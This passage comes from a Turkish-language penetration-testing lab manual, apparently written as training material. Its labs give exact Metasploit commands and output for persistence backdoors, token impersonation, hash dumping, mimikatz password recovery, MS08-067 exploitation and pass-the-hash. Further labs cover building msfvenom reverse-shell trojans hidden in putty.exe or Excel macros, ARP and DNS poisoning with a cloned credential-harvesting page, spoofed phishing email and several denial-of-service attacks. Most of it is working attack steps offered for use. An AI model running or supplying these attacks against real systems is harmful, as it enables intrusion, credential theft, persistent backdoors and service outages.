

#### **20.Adım**

Dosyaların zaman bilgisini güncellemek için timestomp komutu kullanılabilir. -c parametresi ile oluşturulma zamanı, -m parametresi ile değiştirilme zamanı, -a parametresi ile erişim zamanı, -z parametresi ile oluşturulma, değiştirilme, erişim zamanları değiştirilebilir.

**Komut:** timestomp c:\\test.txt z "01/01/2001 11:11:11"

#### **Çıktısı:**



#### **21.Adım**

Vnc komutu ile vnc server enjeksiyonu yapılabilir. Modülü doğrudan hafızada çalıştırmak için -i parametresi kullanılabilir.

#### **Komut:** run vnc

#### **Çıktısı:**

## meterpreter > run vnc [\*] Creating a VNC reverse tcp stager: LHOST=192.168.170.234 LPORT=4545 [\*] Running payload handler

[\*] VNC stager executable 73802 bytes long

[\*] Uploaded the VNC agent to C:\DOCUME~1\ADMINI~1\LOCALS~1\Temp\zIUnLRnCq.exe (must be deleted manually)

 $\vert$ [\*] Executing the VNC agent with endpoint 192.168.170.234:4545...



#### **22.Adım**

Hedef sistemde kalıcı bir arkakapı bırakmak için persistence modülü kullanılabilir. -A parametresi ile ters bağlantıyı bekleyecek bir handler açılır. -L parametresi ile payloadın gönderilceği yer girilebilir. -S parametresi ile meterpreter ajanının boot sırasında system yetkileriyle çalıştırılması sağlanabilir. -i parametresiyle bağlantı istekleri arasındaki süre girilebilir. Handler için -p parametresi ile local port ve -r parametresi ile local ip girilebilir.

**Komut:** run persistence -A -L c:\\ -S -i 10 -p 4444 -r 192.168.170.234

#### **Çıktısı:**

#### meterpreter > run persistence -A -L c:\\ -S -i 10 -p 4444 -r 192.168.170.234

[\*] Running Persistance Script

- [\*] Resource file for cleanup created at /root/.msf5/logs/persistence/OEM\_20160212.5507/OEM\_20160212.5507.rc
- [\*] Creating Payload=windows/meterpreter/reverse\_tcp LHOST=192.168.170.234 LPORT=4444
- [\*] Persistent agent script is 148431 bytes long
- [+] Persistent Script written to c:\\BmHJRvsawnyb.vbs
- [\*] Starting connection handler at port 4444 for windows/meterpreter/reverse\_tcp
- [+] exploit/multi/handler started!
- [\*] Executing script c:\\BmHJRvsawnyb.vbs
- [+] Agent executed with PID 436

[\*] Installing as service..

- [\*] Creating service vVVlpOluTT
- [\*] Meterpreter session 2 opened (192.168.170.234:4444 -> 192.168.170.149:1066) at 2016-02-12 11:55:11 +0200

#### **23.Adım**

Hedef sistemdeki kullanılabilir token verilerini çalmak için incognito modülü kullanılabilir. Incognito modülünü kullanmak için "load incognito" komutu verilerek modül belleğe yüklenir.

"list\_tokens -u" komutu ile kullanıcı tokenları listelenir. "list\_tokens -g" komutu ile grup tokenları listelenir. Token çalmak için "impersonate\_token" komutu kullanılabilir. Eski kullanıcı yetkilerine dönmek için ise "rev2self" komutu kullanılabilir.

**Komut:** load incognito

list tokens -u

impersonate\_token 'NT AUTHORITY\SYSTEM'

rev2self

#### **Çıktısı:**

#### meterpreter > load incognito

Loading extension incognito...success.

#### meterpreter > list\_tokens -u

Delegation Tokens Available

========================================

NT AUTHORITY\LOCAL SERVICE

NT AUTHORITY\NETWORK SERVICE

NT AUTHORITY\SYSTEM

OEM\Administrator

Impersonation Tokens Available

========================================

NT AUTHORITY\ANONYMOUS LOGON

#### meterpreter > impersonate\_token 'NT AUTHORITY\SYSTEM'

[+] Delegation token available

[+] Successfully impersonated user NT AUTHORITY\SYSTEM

#### meterpreter > rev2self meterpreter > getuid

Server username: OEM\Administrator

#### **24.Adım**

SAM veritabanındaki hashleri görüntülemek için hashdump komutu kullanılabilir.

**Komut:** hashdump

#### **Çıktısı:**

#### meterpreter > hashdump

Administrator:500:b42c04ccf43253bbaad3b435b51404ee:ebe666e1cfd412358a0977fef42c76dd::: ASPNET:1004:51647a56eafc349a75b2f766c52996b5:a78b68d897de08fa6a5f003e5290eb75::: Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::

#### **25.Adım**

Hedef sistemdeki oturum parolalarını açık olarak okumak için mimikatz modülü kullanılabilir. Modülü belleğe yüklemek için "load mimikatz" komutu kullanılabilir. Oturum parolalarını açık olarak görmek için "mimikatz\_command -f sekurlsa::searchPasswords" komutu kullanılabilir.

#### **Komut:** load mimikatz

mimikatz\_command -f sekurlsa::searchPasswords

### **Çıktısı:**

meterpreter > load mimikatz Loading extension mimikatz...success.

## meterpreter > mimikatz\_command -f sekurlsa::searchPasswords

[0] { Administrator ; OEM ; coslat }

## **5.4: Çalınan hash ile başka bir sisteme sızma**

**Amaç:** Çalınan hash ile aynı hashe sahip bir parolası olan sisteme sızmak

**Lab Senaryosu:** XP'ye sızıp hashler alınır. Alınan local admin hash'i ile windows7'ye meterpreter ajanı gönderilir.

## **Kullanılan işletim sistemi:**

- Kali Linux
- Windows XP
- Windows 7

### **Kullanılan Araçlar:**

**-** msfconsole

**Adımlar:**

#### **1.Adım**

Hedef sisteme payload meterpreter olarak ayarlanarak exploit gönderilir

**Komut:** use exploit/windows/smb/ms08\_067\_netapi

set payload windows/meterpreter/reverse\_tcp

set rhost 192.168.170.149

set lhost 192.168.170.234

exploit

**Çıktısı:**

msf > use exploit/windows/smb/ms08\_067\_netapi msf exploit(ms08\_067\_netapi) > set payload windows/meterpreter/reverse\_tcp payload => windows/meterpreter/reverse\_tcp msf exploit(ms08\_067\_netapi) > set rhost 192.168.170.149 rhost => 192.168.170.149 msf exploit(ms08\_067\_netapi) > set lhost 192.168.170.234 lhost => 192.168.170.234 msf exploit(ms08\_067\_netapi) > exploit  $\left| \right|$  Started reverse TCP handler on 192.168.170.234:4444  $\left| \begin{bmatrix} * \end{bmatrix} \right|$  Automatically detecting the target... [\*] Fingerprint: Windows XP - Service Pack 3 - lang:Turkish [\*] Selected Target: Windows XP SP3 Turkish (NX) [\*] Attempting to trigger the vulnerability... [\*] Sending stage (957487 bytes) to 192.168.170.149 [\*] Meterpreter session 1 opened (192.168.170.234:4444 -> 192.168.170.149:1039) at 2016-02-09 11:09:47 +0200 meterpreter >

#### **2.Adım**

Hedef sistemdeki hashler alınır.

#### **Komut:** hashdump

#### **Çıktısı:**

#### meterpreter > hashdump

Administrator:500:b42c04ccf43253bbaad3b435b51404ee:ebe666e1cfd412358a0977fef42c76dd::: ASPNET:1004:51647a56eafc349a75b2f766c52996b5:a78b68d897de08fa6a5f003e5290eb75::: Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::

### **3.Adım**

Psexec exploiti kullanmak üzere seçilir. Gerekli parametreler doldurulur. SMBPass alanına çalınan hash yazılır.

**Komut:** use exploit/windows/smb/psexec

show options

msf exploit(psexec) > set rhost 192.168.170.150

msf exploit(psexec) > set smbpass

b42c04ccf43253bbaad3b435b51404ee:ebe666e1cfd412358a0977fef42c76dd

msf exploit(psexec) > set smbuser administrator

exploit



[\*] Started reverse TCP handler on 192.168.170.234:4444

[\*] Connecting to the server...

 $\left| \begin{smallmatrix} \star \end{smallmatrix} \right|$  Authenticating to 192.168.170.150:445 as user 'Administrator'...

[\*] Selecting PowerShell target

 $[$ [\*] 192.168.170.150:445 - Executing the payload...

 $|$ [+] 192.168.170.150:445 - Service start timed out, OK if running a command or non-service executable...

 $[$ [\*] Sending stage (957487 bytes) to 192.168.170.150

[\*] Meterpreter session 1 opened (192.168.170.234:4444 -> 192.168.170.150:50899) at 2016-02-12 16:15:55 +0200

#### meterpreter > sysinfo

Computer : MORDOR  $OS$  : Windows 7 (Build 7600). Architecture : x86 System Language : tr\_TR Domain : TESTLAB Logged On Users: 2 Meterpreter : x86/win32

## **5.5: Auxilary Modülü Kullanımı**

**Amaç:** ARP paketleri kullanarak yerel ağdaki aktif sistemleri bulmak

**Lab Senaryosu:** Kullanılacak auxilary modülü seçilir. Gerekli parametreler girilir ve modül çalıştırılır.

### **Kullanılan işletim sistemi:**

**-** Kali Linux

**Kullanılan Araçlar:** 

**-** msfconsole

### **Adımlar:**

### **1.Adım**

Auxilary modülü seçilir. Gerekli parametreler doldurulur ve bilgi toplama işlemi başlatılır.

**Komut:** use auxiliary/scanner/discovery/arp\_sweep

show options

set rhosts 192.168.170.0/24

exploit

![](_page_62_Picture_125.jpeg)

## **6 – Virüs, Worm ve Trojanlar**

## **6.1: Exe trojan oluşturma**

**Amaç:** Meterpreter yerleştirilmiş bir exe ile hedef sistemi ele geçirmek.

**Lab Senaryosu:** Exe oluşturulur. Hedef sisteme atılır. Exe hedef sistemde çalıştırıldığında hedef sisteme meterpreter ajanı yerleştirilecektir.

## **Kullanılan işletim sistemi:**

**-** Kali Linux

**Kullanılan Araçlar:** 

**-** msfvenom

**Adımlar:**

**1.Adım**

Hedefe atılacak olan exe oluşturulur.

**Komut:** msfvenom -p windows/meterpreter/reverse\_tcp LHOST=192.168.170.234 LPORT=4444 e x86/shikata\_ga\_nai -i 3 -f exe > /root/Masaüstü/virus.exe

## **6.2: Bir exe'yi başka bir exe arkasına saklama**

**Amaç:** Meterpreter yerleştirilmiş bir exe'yi başka bir exe arkasına saklamak

**Lab Senaryosu:** Bir exe başka bir exe'nin arkasına saklanarak oluşturulur. Hedef sisteme atılır. Exe hedef sistemde çalıştırıldığında hedef sisteme meterpreter ajanı yerleştirilecektir.

## **Kullanılan işletim sistemi:**

**-** Kali Linux

**Kullanılan Araçlar:** 

**-** msfvenom

## **Adımlar:**

**1.Adım**

Hedefe atılacak olan exe oluşturulur. -x parametresiyle ön tarafta çalışacak exe verilir.

**Komut:** msfvenom -p windows/meterpreter/reverse\_tcp LHOST=192.168.170.234 LPORT=4444 e x86/shikata\_ga\_nai -i 3 -x /root/Downloads/putty.exe -f exe -k > /root/Masaüstü/putty.exe

## **6.3: Excel belgesine meterpreter yerleştirme**

**Amaç:** Meterpreter yerleştirilmiş bir excel belgesi ile hedef sistemi ele geçirmek.

**Lab Senaryosu:** Excel belgesi oluşturulur. Hedef sisteme atılır. Excel belgesindeki makro hedef sistemde çalıştırıldığında hedef sisteme meterpreter ajanı yerleştirilecektir.

## **Kullanılan işletim sistemi:**

- Kali Linux
- Windows7

## **Kullanılan Araçlar:**

- msfvenom
- Excel

**Adımlar:**

## **1.Adım**

Bir vba meterpreter oluşturulur.

**Komut:** msfvenom -p windows/meterpreter/reverse\_tcp LHOST=192.168.170.234 LPORT=4444 -f vba > /root/Masaüstü/excel.vba

### **2.Adım**

Oluşturulan vba windows7 üzerine alınır. Boş bir excel belgesi açılır. Geliştirici sekmesinden Makrolar seçilir. Makro adı girilerek yeni bir makro oluşturulur. Makro kodu olarak oluşturduğumuz vba buraya yazılır. Excel belgesi makro içerebilen excel çalışma kitabı olarak kaydedilir. Oluşturulan excel belgesi hedef sisteme gönderilir. Hedef sistemde bu exceldeki makro çalıştırıldığında meterpreter ajanı sisteme yerleşmiş olacaktır.

## **7 – Snifferlar**

## **7.1: Switch'lere mac flood**

**Amaç:** Switch cihazının mac tablosunu doldurarak hub gibi davranmasını sağlamak.

**Lab Senaryosu:** Switch'e çok sayıda rastgele oluşturulmuş kaynak ve hedef mac adresli paket gönderilir.

## **Kullanılan işletim sistemi:**

**-** Kali Linux

### **Kullanılan Araçlar:**

**-** macof

### **Adımlar:**

## **1.Adım**

Hedefe belirlenen kaynak ve hedef ip adreslerinden rastgele mac'ler ile istenilen sayıda paket gönderilir. Parametreler: -s kaynak ip, -d hedef ip, -n gönderilecek paket sayısı

**Komut:** macof -s 192.168.170.55 -d 192.168.170.2 -n 3

## **7.2: CAIN ile arp zehirleme**

**Amaç:** Hedef sistemin arp tablosunu zehirleyerek trafiği dinlemek

**Lab Senaryosu:** CAIN AND ABEL programı ile hedef sistemin arp tablosu zehirlenerek trafik dinlenir. Parolalar elde edilir.

## **Kullanılan işletim sistemi:**

- Windows 7
- Windows XP

### **Kullanılan Araçlar:**

**-** CAIN and ABEL

#### **Adımlar:**

#### **1.Adım**

Üstteki simgelerden start/stop sniffer'a basılır.

#### **2.Adım**

Sniffer tabında boş bir yere tıklanıp, scan mac adress seçeneği seçilir. Mac adreslerini öğrenmek isteğimiz subnet seçilir.

![](_page_67_Picture_64.jpeg)

## **3.Adım**

Aşağıdaki arp tabına tıklanır. Bu tabtayken yukarıdan mavi + butonuna basılır. Arp zehirlemesi yapılmak istenilen ip'ler seçilir.

![](_page_68_Picture_22.jpeg)

## **4.Adım**

Password's tabından tespit edilen parolalar görüntülenebilir.

![](_page_68_Picture_23.jpeg)

## **7.3: Ettercap ile arp zehirleme**

**Amaç:** Hedef sistemin arp tablosunu zehirleyerek trafiği dinlemek

**Lab Senaryosu:** Ettercap programı ile hedef sistemin arp tablosu zehirlenerek trafik dinlenir. Parolalar elde edilir.

## **Kullanılan işletim sistemi:**

- Kali Linux
- Windows 7

## **Kullanılan Araçlar:**

**-** Ettercap

## **Adımlar:**

## **1.Adım**

Ettercap -G komutu ile ettercap'in grafiksel arayüzü açılır.

**Komut:** Ettercap -G

## **2.Adım**

Sniff altından unified sniffing seçilir. Zehirleme yapılacak interface seçilir.

## **3.Adım**

Hosts altından scans for host seçilir. Bu ağdaki diğer cihazları tarayacaktır. Yine host altından host list seçilerek, bulunan cihazlar listelebilir. Zehirlenmek istenilen cihaz seçilir ve add to target 1'e basılır. Zehirlemek istenilen diğer cihaz seçilerek add to target 2 'ye basılır.

## **4.Adım**

Mitm sekmesi altından arp poisoning seçilir. Çift yönlü zehirleme için 'Sniff remote connections', tek yönlü zehirleme için 'Only poison one-way' seçilir. Zehirleme işlemi başaltılmış olur.

## **5.Adım**

Start altından start sniffing seçilerek sniffing işlemi başlatılır.

![](_page_69_Picture_20.jpeg)

## **7.4: DNS Zehirleme**

**Amaç:** Hedef sistemi zehirleyerek dns isteklerine cevap vermek

**Lab Senaryosu:** Hedef sisteme arp zehirlemesi yapılır. DNS isteklerine cevaplar dönerek kurban sahte sayfaya yönlendirilir.

## **Kullanılan işletim sistemi:**

- Kali Linux
- Windows 7

## **Kullanılan Araçlar:**

- Ettercap
- Setoolkit

**Adımlar:**

## **1.Adım**

/etc/ettercap/etter.dns dosyası açılır.

**Komut:** nano /etc/ettercap/etter.dns

## **2.Adım**

Bu dosyaya dns kaydı girilir. Dns kaydı olarak sahte sayfanın bulunduğu ip adresi verilmelidir.

## **3.Adım**

Sahte sayfa hazırlamak için setoolkit aracı açılır.

**Komut:** setoolkit

## **4.Adım**

Sırasıyla; 1) Social-Engineering Attacks, 2) Website Attack Vectors, 3) Credential Harvester Attack Method, 2) Site Cloner seçilir. POST back değeri olarak kalinin ip'si yazılır. Clone alanına ise kopyalanacak websitesi yazılır.

## **5.Adım**

Apache web sunucusu çalıştırılır.

**Komut:** service apache2 start

## **6.Adım**

Lab 8.3'te örneklenen şekilde arp zehirlemesi yapılır. Fakat dns zehirlemesi içim plugins menüsünden dns\_spoof'ta işaretlenir.

## **7.Adım**

Hedef sistemin sahte sayfada yaptığı post vb işlemler var ise "/var/www/html" altından görüntülenebilir.

## **7.5: Network miner**

**Amaç:** Hedef sistemi zehirledikten sonra tüm trafiğini kayderek analizini yapmak

**Lab Senaryosu:** Hedef sisteme arp zehirlemesi yapılır. Hedef sistemin trafiği kayıt altına alınıp incelenir.

## **Kullanılan işletim sistemi:**

- Kali Linux
- Windows 7

## **Kullanılan Araçlar:**

- Ettercap
- tcpdump
- wireshark

## **Adımlar:**

## **1.Adım**

Hedef sisteme arp zehirlemesi yapılır.

## **2.Adım**

Hedef sisteme ait trafik kayıt edilir.

**Komut:** tcpdump -i [interface] host [hedef ip] -w [kayit ismi]

## **3.Adım**

Kaydedilen dosya wireshark ile açılır. Burada hedef sistemin tüm trafiği gözükecektir.

## **4.Adım**

HTTP objeleri File menüsü altındaki exprt objects bölümünden export edilebilir.
# **8 – Sosyal Mühendislik**

# **8.1: Phishing Saldırısı**

**Amaç:** Hedefteki kullanıcıları sahte sayfada login olmaya zorlamak

**Lab Senaryosu:** Hedef servise yönelik sahte bir login sayfası yada virüslü bir dosya hazırlanır. Emkei.cz websitesinden hazırlanan sayfayı içeren e-posta önemli birinden geliyormuş gibi gönderilir.

# **Kullanılan işletim sistemi:**

**-** Kali Linux

## **Kullanılan Araçlar:**

**-** firefox

**Adımlar:**

## **1.Adım**

Hedef servise yönelik sahte bir login sayfası yada virüslü bir dosya hazırlanır.

## **2.Adım**

https://emkei.cz/ sayfasına gidilir. Hazırlanan bağlantıyı içeren e-posta önemli birinden geliyormuş gibi hedef kullanıcılara gönderilir.

> Free online fake mailer with attachments, encryption, HTML editor and advanced settings...



# **9 – DOS**

# **9.1: Smurf Saldırısı**

**Amaç:** Hedef sisteme çok sayıda paket göndererek servis dışı bırakmak

**Lab Senaryosu:** Broadcast adresine saldırı yapılmak istenilen ip'den geliyormuş gibi çok sayıda ping paketi gönderilir. Broadcast pingine cevap veren sistemler cevabı saldırmak istediğimiz sisteme dönecektir.

# **Kullanılan işletim sistemi:**

**-** Kali Linux

**Kullanılan Araçlar:** 

**-** hping3

**Adımlar:**

## **1.Adım**

Broadcast adresine saldırı yapılmak istenilen ip'den geliyormuş gibi ping paketleri gönderilir. Hping3'te -1 icmp paketi göndermeye, -a ip spoofing'e yarar. Flood ise mümkün olduğu kadar paket göndermek için kullanılır.

**Komut:** hping3 -1 -a [hedef-ip] [broadcast-ip] –flood

# **9.2: Ping Of Death Saldırısı**

**Amaç:** Hedef sisteme büyük boyutta ping paketleri göndererek servis dışı bırakmak

**Lab Senaryosu:** Hedef sisteme büyük boyutta paketler gönderilir. Bu paketlere aynı boyutta paketler ile cevap vermeye çalışan sistemler bir süre sonra gerçek kullanıcılara cevap veremez hale gelir.

# **Kullanılan işletim sistemi:**

**-** Kali Linux

**Kullanılan Araçlar:** 

**-** ping

**Adımlar:**

# **1.Adım**

Hedef sisteme büyük boyutta icmp paketleri gönderilir. -f paremetresi çok sayıda paket göndermeye, -s parametresi ise paket boyutu belirtmeye yarar.

**Komut**: ping 192.168.170.150 -f -s 65000

# **9.3: Bellek Taşırma Saldırısı**

**Amaç:** Hedef sisteme gönderilen exploit ile belleği taşırıp sistemi servis dışı bırakmak

**Lab Senaryosu:** Metasploit framework'e girilir. Bellek taşırma saldırısı için uygun exploit seçilir. Gerekli paremetreler doldurulup gönderilir.

# **Kullanılan işletim sistemi:**

- Kali Linux
- Windows 2008

# **Kullanılan Araçlar:**

**-** msfconsole

# **Adımlar:**

# **1.Adım**

Metasploit framework açılır. Rdp portu açık olarak tespit edilen Windows 2008 için uygun exploit seçilir.

**Komut:** use auxiliary/dos/windows/rdp/ms12\_020\_maxchannelids

# **2.Adım**

Rhost ve rport paremetreleri doldurularak saldırı gerçekleştirilir. Saldırının başarılı olması durumunda hedef sistem mavi ekran verecektir.

# **9.4: DHCP Starvation**

**Amaç:** Sahte mac adresi ile DHCP discover paketleri göndererek DHCP scope'larını doldurmak

**Lab Senaryosu:** DHCP sunucusuna çok sayıda DHCP discover paketi gönderilir. DHCP scope'u dolduğunda DHCP sunucu gerçek kullanıcılara cevap veremeyecektir.

# **Kullanılan işletim sistemi:**

**-** Kali Linux

# **Kullanılan Araçlar:**

**-** yersinia

**Adımlar:**

## **1.Adım**

Yersinia aracının grafiksel arayüzü açılır.

#### **Komut:** yersinia -G

#### **2.Adım**

Launch attack butonuna basılır. Oradan DHCP sekmesine girilir. Sending DISCOVER packet işaretlenerek "ok" butonuna basılır.

